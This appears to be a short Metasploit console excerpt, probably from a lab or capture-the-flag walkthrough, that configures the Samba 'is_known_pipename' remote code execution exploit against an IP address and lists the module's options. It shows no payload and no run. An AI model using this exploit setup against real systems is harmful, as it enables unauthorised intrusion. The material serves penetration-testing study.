 msf5 exploit(linux/samba/is_known_pipename) > set RHOSTS 192.147.218.3
RHOSTS => 192.147.218.3
msf5 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.147.218.3 yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)